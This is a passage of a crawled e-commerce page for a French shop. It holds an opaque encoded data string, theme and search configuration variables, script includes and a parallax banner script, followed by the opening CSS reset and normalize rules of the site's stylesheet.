d%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';var roundMode=4;var search_url_local='https://www.provence-et-olivier.com/index.php?fc=module&module=tmsearch&controller=ajaxsearch';var search_url_local_instant='https://www.provence-et-olivier.com/index.php?fc=module&module=tmsearch&controller=instantsearch';var share_btn_text='Partager';var static_token='b921737e821084d926cc511c629f9d80';var tmsearch_highlight='1';var tmsearch_itemstoshow='5';var tmsearch_minlength='3';var tmsearch_navigation='1';var tmsearch_navigation_position='top';var tmsearch_pager='1';var tmsearch_showall_text='Afficher tous les résultats(%s plus)';var tmsearch_showallresults='1';var toBeDetermined='À définir';var token='e6d8477015b860f45210a37dd2ef36e1';var use_tm_ajax_search=true;var use_tm_instant_search=true;var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/theme1424/js/global.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/14-device.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/16-jquery.scrollmagic.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/17-jquery.scrollmagic.debug.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/18-TimelineMax.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/19-TweenMax.min.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/20-jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/21-jquery.uitotop.js"></script> <script type="text/javascript" src="/themes/theme1424/js/autoload/22-jquery.wow.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/theme1424/js/products-comparison.js"></script> <script type="text/javascript" src="/themes/theme1424/js/category.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/theme1424/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/js/validate.js"></script> <script type="text/javascript" src="/modules/tmheaderaccount/views/js/tmheaderaccount.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/slick.min.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/arrive.min.js"></script> <script type="text/javascript" src="/modules/tmproductlistgallery/views/js/tmproductlistgallery.js"></script> <script type="text/javascript" src="/modules/tmproductvideos/views/js/video/video.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmegalayout/views/js/tmmegalayout.js"></script> <script type="text/javascript" src="/modules/tmmegamenu/views/js/hoverIntent.js"></script> <script type="text/javascript" src="/modules/tmmegamenu/views/js/superfish.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmegamenu/views/js/tmmegamenu.js"></script> <script type="text/javascript" src="/modules/tmsocialfeeds/views/js/tmsocialfeeds.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmmanufacturerblock/views/js/tmmanufacturerblock.js"></script> <script type="text/javascript" src="/modules/tmproductsslider/views/js/jssor.slider.min.js"></script> <script type="text/javascript" src="/modules/tmproductsslider/views/js/jssor.slider.mini.js"></script> <script type="text/javascript" src="/modules/tmmosaicproducts/views/js/tmmosaicproducts.js"></script> <script type="text/javascript" src="/modules/tmmosaicproducts/views/js/video/video.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.rd-parallax.min.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.youtubebackground.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/jquery.vide.min.js"></script> <script type="text/javascript" src="/modules/tmmediaparallax/views/js/tmmediaparallax.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmcollections/views/js/ajax-collections.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_1.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_2.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_3.js"></script> <script type="text/javascript" src="/modules/tmcollections/views/js/layouts/tmcl_row_4.js"></script> <script type="text/javascript" src="/modules/motopressslider/vendor/motoslider_core/scripts/vendor.js"></script> <script type="text/javascript" src="/modules/motopressslider/vendor/motoslider_core/scripts/motoslider.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/theme1424/js/modules/tmsearch/views/js/tmsearch.js"></script> <script type="text/javascript" src="/modules/everpspopup/views/js/jquery.fancybox.min.js"></script> <script type="text/javascript" src="/modules/everpspopup/views/js/everpspopup.js"></script> <script type="text/javascript" src="https://maps.google.com/maps/api/js?region=FR"></script> <script type="text/javascript" src="/modules/prestashopdefender/views/js/data.js"></script> <script type="text/javascript" src="/modules/tmsocialfeeds/views/js/facebook.js"></script> <script type="text/javascript">/* <![CDATA[ */;var TM_PLG_TYPE='rollover';var TM_PLG_ROLLOVER_ANIMATION='horizontal_slide';var TM_PLG_DISPLAY_ITEMS=20;var TM_PLG_INFINITE=1;var TM_PLG_USE_PAGER=1;var TM_PLG_USE_CONTROLS=1;var TM_PLG_USE_THUMBNAILS=1;var TM_PLG_USE_CAROUSEL=1;var TM_PLG_USE_CONTROLS_THUMBNAILS=1;var TM_PLG_USE_PAGER_THUMBNAILS=1;var TM_PLG_CENTERING_THUMBNAILS=false;var TM_PLG_POSITION_THUMBNAILS='horizontal';var TM_PLG_NB_THUMBNAILS=3;var TM_PLG_NB_SCROLL_THUMBNAILS=1;;$(document).ready(function(){var elem=$('.home-parallax-2 div');if(elem.length){$('body').append('    <div class=\"rd-parallax rd-parallax-1\">\n                                                              <div class=\"rd-parallax-layer top-z-index\" data-offset=\"0\" data-speed=\"0\" data-type=\"media\" data-fade=\"false\" data-direction=\"normal\"><div class=\"text-layout text-right\"><p class=\"color-primary\">Amazing design! Save up to 20% off!<\/p>\r\n<h2><b>high end stylish red sofa<\/b> - special offer<\/h2>\r\n<p><a href=\"index.php?id_category=21&amp;controller=category\" class=\"btn btn-md btn-secondary-2\">Shop now<\/a><\/p><\/div><\/div>\n                                                            <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/10853304_m (1).jpg\" data-direction=\"normal\"><\/div>\n                        <div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"true\" data-direction=\"normal\"><div class=\"parallax-main-layout\"><\/div><\/div>\n    <\/div>\n  ');var wrapper=$('.rd-parallax-1');elem.before(wrapper);$('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);win=$(window);}});;$(document).ready(function(){$(window).on('load',function(){$.RDParallax();$('.rd-parallax-layer video').each(function(){$(this)[0].play();});});});;function closeinfo()
{$('.lgcookieslaw_banner').hide();};;var MODULE_PATH="/modules/prestashopdefender/";/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/global.css
body_size: 50250
content:
/*
* @package      Style
* @description  This package holds all common style declarations
*               of the site
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

html {
  line-height: 1; }

ol, ul {
  list-style: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

q, blockquote {
  quotes: none; }
  q:before, q:after, blockquote:before, blockquote:after {
    content: "";
    content: none; }

a img {
  border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block; }

/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
